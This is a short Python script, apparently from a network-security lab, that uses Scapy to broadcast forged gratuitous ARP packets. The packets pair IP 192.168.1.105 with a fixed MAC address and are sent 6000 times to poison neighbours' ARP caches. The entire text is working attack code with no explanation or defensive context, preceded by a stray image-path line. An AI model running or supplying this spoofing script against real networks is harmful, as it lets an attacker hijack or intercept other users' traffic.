 from scapy.all import *
import time
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff";
A = ARP()
A.hwsrc = "08:00:27:f8:72:b5"
A.hwdst = "ff:ff:ff:ff:ff:ff";
A.psrc = "192.168.1.105"
A.pdst = "192.168.1.105"
pkt = E/A
for i in range(6000):
    sendp(pkt)
    time.sleep(0.1)